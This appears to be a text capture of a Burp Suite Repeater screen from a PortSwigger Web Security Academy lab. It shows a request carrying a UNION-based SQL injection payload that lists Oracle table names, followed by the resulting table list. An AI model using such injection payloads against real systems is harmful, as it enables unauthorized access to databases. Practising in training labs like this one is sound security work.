 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net
3 Cookie: session=KE6X9sjKgSC4Qtuei6wwfpEE6xcjeWL9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net/filte
r?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
APP_ROLE_MEMBERSHIP
</th>
71 </tr>
72 <tr>
73 <th>
APP_USERS_AND_ROLES
</th>
74 </tr>
75 <tr>
76 <th>
AUDIT_ACTIONS
</th>
77 </tr>
78 <tr>
79 <th>
DR$NUMBER_SEQUENCE
</th>
80 </tr>
81 <tr>
82 <th>
DR$OBJECT_ATTRIBUTE
</th>
users 2 matches
Inspector
Selection 55 (0x37)
Selected text
<th>APP_U
SERS_AND_ROLES</th>
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 12,570 bytes | 1,428 millis
Event log All issues Memory: 129.0MB